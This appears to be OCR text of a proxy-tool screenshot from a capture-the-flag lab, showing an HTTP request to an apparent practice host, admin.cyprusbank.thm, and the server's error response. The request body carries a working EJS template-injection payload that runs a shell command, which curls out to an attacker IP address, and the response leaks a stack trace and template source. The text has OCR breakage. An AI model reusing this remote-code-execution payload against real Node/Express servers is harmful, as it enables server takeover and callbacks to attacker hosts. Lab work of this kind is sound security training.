 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: http://admin.cyprusbank.thm
0 Connection: keep-alive
1 Referer: http://admin.cyprusbank.thm/settings
2 Cookie: connect.sid=
s%3A4DJl9TfXThRB7ID9WrDLjnLzPlbsIl7P.EQiFhwzQFDVwiao2v2zIUwLGF
LG7bleCNR6c3IPR7vM
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 Sec-GPC: 1
6 Priority: u=0, i
7
8 name=abc&settings[view
options][outputFunctionName]=x;process.mainModule.require('chi
ld_process').execSync('curl http://10.14.91.59:8081');s
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 28 Mar 2025 12:10:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1632
6 Connection: keep-alive
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: /home/web/app/views/settings.ejs:14<
br>
&nbsp; &nbsp;12| &nbsp; &nbsp; &nbsp; &nbsp; &lt;di
class=&quot;alert alert-info mb-3&quot;&gt;&lt;%=
message %&gt;&lt;/div&gt;<br>
&nbsp; &nbsp;13| &nbsp; &nbsp; &nbsp; &lt;% } %&gt;
br>
&gt;&gt; 14| &nbsp; &nbsp; &nbsp; &lt;% if (passwor